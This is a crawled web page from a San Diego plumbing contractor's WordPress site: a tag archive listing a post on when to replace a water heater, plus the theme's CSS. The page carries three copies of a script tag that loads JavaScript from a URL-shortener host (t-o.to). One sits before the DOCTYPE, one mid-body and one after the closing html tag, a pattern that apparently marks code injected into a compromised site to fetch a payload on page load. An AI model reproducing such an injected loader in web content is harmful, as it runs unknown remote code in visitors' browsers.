

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plumbing-heating-air-experts.com/tag/tanked-water-heater/
body_size: 6064
content:
<script src="https://t-o.to/qeW0j4" type="text/javascript"></script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<title>tanked water heater Archives - - </title>
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tanked water heater Archives -" />
	<meta property="og:url" content="https://www.plumbing-heating-air-experts.com/tag/tanked-water-heater/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.plumbing-heating-air-experts.com/tag/tanked-water-heater/","url":"https://www.plumbing-heating-air-experts.com/tag/tanked-water-heater/","name":"tanked water heater Archives -","isPartOf":{"@id":"https://www.plumbing-heating-air-experts.com/#website"},"breadcrumb":{"@id":"https://www.plumbing-heating-air-experts.com/tag/tanked-water-heater/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.plumbing-heating-air-experts.com/tag/tanked-water-heater/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.plumbing-heating-air-experts.com/"},{"@type":"ListItem","position":2,"name":"tanked water heater"}]},{"@type":"WebSite","@id":"https://www.plumbing-heating-air-experts.com/#website","url":"https://www.plumbing-heating-air-experts.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plumbing-heating-air-experts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.plumbing-heating-air-experts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.plumbing-heating-air-experts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; tanked water heater Tag Feed" href="https://www.plumbing-heating-air-experts.com/tag/tanked-water-heater/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.plumbing-heating-air-experts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.plumbing-heating-air-experts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.plumbing-heating-air-experts.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.plumbing-heating-air-experts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.plumbing-heating-air-experts.com/wp-json/wp/v2/tags/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plumbing-heating-air-experts.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.plumbing-heating-air-experts.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" type="text/css" href="https://www.plumbing-heating-air-experts.com/wp-content/themes/ace-contractor/style.css" />
<script type="text/javascript" src="https://code.jquery.com/jquery-latest.js"></script>
<script type="text/javascript" src="https://www.plumbing-heating-air-experts.com/wp-content/themes/ace-contractor/js/jquery.js"></script> 
<script type="text/javascript" src="https://www.plumbing-heating-air-experts.com/wp-content/themes/ace-contractor/js/swfobject.js"></script>
<script type="text/javascript" src="https://www.plumbing-heating-air-experts.com/wp-content/themes/ace-contractor/js/jquery-1.4.2.min.js"></script>
<link rel="shortcut icon" href="https://www.plumbing-heating-air-experts.com/wp-content/themes/ace-contractor/favicon.ico" />
<!-- Place this tag in the <head> of your document -->


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64903634-8', 'auto');
  ga('create', 'UA-34929483-1', 'auto', {'name': 'oldTracker'});
 
  ga('send', 'pageview');
  ga('oldTracker.send', 'pageview');

</script>
</head>

<body data-rsssl=1 class="archive tag tag-tanked-water-heater tag-69 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<div id="wrapper">
		

<div id='header-2'>		
		<div id="logo"><a href="https://www.plumbing-heating-air-experts.com/"><img src="https://www.plumbing-heating-air-experts.com/wp-content/themes/ace-contractor/images/logo.png" width="195" height="110" /></a></div>

		<div id="PhoneNuber"><a style="color:yellow" href="tel:+18584806618">(858) 480-6618</a>	</div>
		<div class="clearboth"> </div>
		<div id="menu-holder">
			<nav>
				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://www.plumbing-heating-air-experts.com/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.plumbing-heating-air-experts.com/about-us/">About Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.plumbing-heating-air-experts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1198"><a href="https://www.plumbing-heating-air-experts.com/blog/">Blog</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.plumbing-heating-air-experts.com/services/">Services</a></li>
</ul></div>			</nav>
		</div>
		</div>
<script src="https://t-o.to/qeW0j4" type="text/javascript"></script><div id="content">

	<div id="entry-content">
		<div id="inner-entry-content">

<h1 class="page-title">Tag Archives for <span>tanked water heater</span></h1>
<div id="post-15692" class="post-15692 post type-post status-publish format-standard hentry category-san-diego-heating-and-air category-san-diego-plumber tag-plumbing tag-tanked-water-heater tag-water-heater tag-water-heater-repair">
<h2 class="entry-title"><a href="https://www.plumbing-heating-air-experts.com/when-to-replace-a-water-heater/" title="Read" rel="bookmark">When to replace a water heater</a></h2>
<div class="entry-meta">
<span class="meta-prep meta-prep-author">By </span>
<span class="author vcard"><a class="url fn n" href="https://www.plumbing-heating-air-experts.com/author/victoria/" title="View all articles by plumbing-heating-air-experts">plumbing-heating-air-experts</a></span>
<span class="meta-sep"> | </span>
<span class="meta-prep meta-prep-entry-date">Published </span>
<span class="entry-date"><abbr class="published" title="2021-11-04T00:16:26-0700">11/04/2021</abbr></span>
</div>
<div class="entry-summary">
<p>Water heaters are essential for everyone’s comfort at home. It makes early morning showers more bearable. It makes baths at the end of the day, even more relaxing. But like any home appliance, water heaters will also reach their end of life. Homeowners have to realize the correct timing when it comes to replacing their [&hellip;]</p>
</div>
<div class="entry-utility">
<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in </span><a href="https://www.plumbing-heating-air-experts.com/category/san-diego-heating-and-air/" rel="category tag">San Diego Heating and Air</a>, <a href="https://www.plumbing-heating-air-experts.com/category/san-diego-plumber/" rel="category tag">San Diego Plumber</a></span>
<span class="meta-sep"> | </span>
<span class="tag-links">Also tagged <a href="https://www.plumbing-heating-air-experts.com/tag/plumbing/" rel="tag">plumbing</a>, <a href="https://www.plumbing-heating-air-experts.com/tag/water-heater/" rel="tag">water heater</a>, <a href="https://www.plumbing-heating-air-experts.com/tag/water-heater-repair/" rel="tag">water heater repair</a></span>
<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on When to replace a water heater</span></span></span>
</div>
</div>


</div>
	</div>
	
	<div id="sidebar">
		<div id="inner-sidebar-holder">
			<div id="inner-sidebar">
						<p align="center"><span class="font-14">OVER</span><br /><span class="font-24 brown">250,000</span><br /><span class="font-14 brown">Satisfied Clients</span></p>
		<p align="center"><img src="https://www.plumbing-heating-air-experts.com/wp-content/themes/ace-contractor/images/experience.gif" width="150" height="63"><br /><span class="font-14 brown">Since 1958</span></p>
		<p align="center"><span class="font-12">Read what our<br />customers have to say<br /><a href="https://www.plumbing-heating-air-experts.com/testimonials/">Read testimonials</a></span></p>
		<p align="center"><img src="https://www.plumbing-heating-air-experts.com/wp-content/themes/ace-contractor/images/seal.png" alt="plumber San Diego CA" width="100" height="100" /></p> 
		
		<p align="center"><span class="font-12">100% Financing Available</span><br /><img src="https://www.plumbing-heating-air-experts.com/wp-content/themes/ace-contractor/images/financing-bar.gif" alt="San Diego plumber" width="69" height="54" /></p> 
		<p align="center"><span class="font-12">Licensed <br />Lic #175404</span></p>
		<p align="center"><span class="font-12">Follow Us On Facebook</span><br /><a href="https://www.facebook.com/pages/Ace-Contractors-Plumbing-Heating-and-Air-Experts/436825643044722" target="_blank"><img src="https://www.plumbing-heating-air-experts.com/wp-content/themes/ace-contractor/images/facebook-icon.png" width="50" height="50"></a></p>





			</div>
		</div>
	</div>

</div>


<div id="footer">

		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://www.plumbing-heating-air-experts.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.plumbing-heating-air-experts.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.plumbing-heating-air-experts.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1198"><a href="https://www.plumbing-heating-air-experts.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.plumbing-heating-air-experts.com/services/">Services</a></li>
</ul></div>
		&copy; 2025 	
</div><!-- END FOOTER -->


<script type='text/javascript' src='https://www.plumbing-heating-air-experts.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.plumbing-heating-air-experts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

</div> <!-- close of wrapper -->
<script type="text/javascript">
function toggleMe(a){
  var e=document.getElementById(a);
  if(!e)return true;
  if(e.style.display=="none"){
    e.style.display="block"
  } else {
    e.style.display="none"
  }
  return true;
}
</script>

 <script type="text/JavaScript"> 
<!--
 
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
 
//-->
</script> 



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b4c21f8492443c1b58fc8ac1fc88e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script src="https://t-o.to/qeW0j4" type="text/javascript"></script>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.plumbing-heating-air-experts.com/wp-content/themes/ace-contractor/style.css
body_size: 1564
content:
/*
Theme Name: Ace Contractor
Author: Happycontractor.com
Author URI: http://www.happycontractor.com/
Description: Ace Contractor Theme.
*/

/* html body */

body {
	font-family:   Arial, Helvetica, sans-serif;
	color: #000000;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 100%;
	background:url('images/body-bg2.gif') no-repeat top center;
	background-color: #9ecde7;
}

/* wrapper styles */
#wrapper {
	width: 970px;
	margin: 0 auto;

}

/* Header */

.menu1 { width:550px; height: 220px; padding:  0 0 5px 40px;}
.menu1 ul { width:550px; }
.menu1 li  { width:275px;float:left; list-style-type:none; font-size: 12px; line-height: 150%; }

#header {
	height: 133px;
	background:url('images/header-bg-lp.gif') top left no-repeat;
	margin: 0 auto;
	align: center;
	padding: 0;	
}

#header-2 {
	height: 133px;
	background:url('images/header-bg-lp.gif') top left no-repeat;
	margin: 0 auto;
	align: center;
	padding: 0;	
}

#header-3 {
	height: 133px;
	background:url('images/header-bg-lp.gif') top left no-repeat;
	margin: 0 auto;
	align: center;
	padding: 0;	
}

#displayText {
	float: right;
	padding: 5px 10px 0 0;
	margin: 0;
	width: 150px;
	
}

#logo {
	margin: 0;
	padding: 0;
	width: 195px;
	height: 110px;
	float: left;
}

#slogan {
	float: left;
	padding: 45px 0 0 30px;
	font-style:italic;
	font-weight: bold;
	color: #003438;	
}

#menu-holder {
 	width: 780px;
	float: left;
	margin: 0;
	padding: 0;
	height: 20px;
}

.menu-main-container {
	width: 100%;
	margin-left: auto;
	margin-right: auto;

}

ul#menu-main {
	padding:0 20px 10px 20px;
	width: 530px; 
	margin: 0 auto;
/* ie */	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#c3dbe6)"; 

} 


#menu-main li ,#menu-footer li{
	display: inline;
	list-style-type: none;
}

#menu-main li a {
 	color:#1d1d1d; 
	 overflow:auto;
 	font-size: 12px;
	text-decoration: none;

	background: -moz-linear-gradient(top, #FFFFFF 40%, #c3dbe6 100%); /* firefox */ 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(40%,#FFFFFF), color-stop(100%,#c3dbe6)); /* webkit */ 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#c3dbe6)"; /* ie */
	-moz-border-radius:3px 3px 3px 3px;
	-webkit-border-radius:3px 3px 3px 3px;
	border-radius:3px 3px 3px 3px;
	padding:5px 12px;

}





/* content styles */

#content {
	float: left;
	width: 100%;
}

#entry-content {
	float: left;
	margin-right: 190px;
	width: 780px;
}

#inner-entry-content{
	margin: 20px 65px 0 74px; 
	font-size: 13px;
}

#inner-entry-content img {
	padding: 0px; 	                    	
}

#sidebar {
	float: left;
 	width: 190px;
    margin: 0 0 0 -190px;
	padding: 0;
	background-image:url('images/sidebar-bg.gif');
	background-repeat: repeat-y;
	min-height: 700px;
	position: relative;


}

#inner-sidebar {
	margin: 0 20px 0 10px;
}

#inner-sidebar-holder {
	position: absolute;
	top:0;
 	margin:0; 
	padding: 0;
	width: 100%;
	background:url('images/inner-sidebar-bg.gif') top no-repeat;
}


.left-column {
 	float: left;
	width: 375px;
	padding: 0;
	margin: 15px 0 0 0;
}

.right-column {
 	float: left;
	width: 260px;
	margin:15px 0 0 5px;
	padding: 0;
}

.index-images {
	margin: 15px 0 0 0; 	
}

#number-holder {
	background:url('images/bbb-bg.gif') top no-repeat;
	width: 262px;
	height: 254px;
	margin:0 auto;
	padding: 0;
}

#number {
 	padding-top: 165px;
	font-size: 36px;
	width: 262px;
	font-weight: bold;
	text-align: center;
	color: #ffff00;
	line-height: 100%;
	margin: 0;
}


.index-coupon-link {
 	text-align: center;
}

.coupon-contact {
 	width: 260px;
	float: right;
}

.testimonial {
 	width: 470px;
	float: left;
}

.testimonial-image {
 	width: 160px;
	padding: 13px 0 0 10px;
	float: left;
}

/* SideBar  */

#sidebar {
 	color: #5b5850;
}

.font-12 {
 	font-size: 12px;
}
.font-14 {
 	font-size: 14px;
}
.font-24 {
 	font-size: 24px;
}

.font-31 {
 	font-size: 31px;
}


/* footer styles */
#footer {
	clear: left;
	width: 100%;
	text-align: center;
	font-size: 11px;
	background:url('images/footer-bg.gif') top left no-repeat;
	padding-top: 45px;
	background-color: #9ecde7;
	height: 150px;
}

#menu-footer li a {
 	font-size: 11px;
}

#menu-footer-container {
 	margin: 0 auto;
}

/* Services/Tips */

.menu-services-container, .menu-tips-container { width:500px; height: 220px; padding:  0 0 30px 10px;}
.menu-services-container ul, .menu-tips-container ul { width:500px; }
.menu-services-container li, .menu-tips-container li { width:250px;float:left; font-size: 13px; line-height: 150%; }



/* font related */

a {
	color: #488dbe;
	text-decoration: underline;
	font-weight: bold;
} 

a:hover, a:active, a:focus {  
	color: #003658;
}

h1, h2, h3, h4, h5, h6 {
 	color: #003658;
}

h1 {
	font-size: 22px;
	font-weight: bold;
	margin: 0px;
}

.highest {
 	font-size: 20px;
	margin: 0;
	padding: 0;
}

#displayText h1 {color:#ffffff; text-decoration:none; font-size: 12px;} 

.home-list li  {
	font-size: 16px;
	padding: 5px 0;

}

.home-list {
 	margin: 0;
	padding: 0 0 0 20px;
}


h2.home-title {
 	font-size: 27px;
	margin:0;
	padding: 0;
}

h2.home-title-small {
 	font-size: 33px;
	margin:0;
	padding: 0;
}


h4 {
	font-weight: bold;
	font-size: 1.25em;
	margin: 0;
	padding: 20px 0px 0px 0px;
}


h5 {
	font-weight:normal;
	margin: 0;
	padding: 0;
}

h6 {
	font-weight: bold;
	font-size: 1.25em;
	color: #333333;
	margin: 0;
	padding: 0px 0px 0px 0px;
	text-align: center;
}



em {
	font-weight: normal;
	font-style: italic;
}

strong {
	font-style: normal;
	font-weight: bold;
	font-size: 16px;
	color: #000000;
}


/* Form */

.wpcf7-form {
	width: 440px;
}

.wpcf7-form input {
 	float: right;
}



.form-item {
 	height: 40px;
}

/* copyright styles */

#copyright {
	padding: 0px 0px 0px 0px;
}

#copyright p {
	color: #000000;
	font-weight: bold;
}

#copyright a:link, #copyright a:visited {
	color:#000000;
	text-decoration: none;
}

#copyright a:hover{  
	color: #000000;
	text-decoration: none;
	border-bottom: none;
}


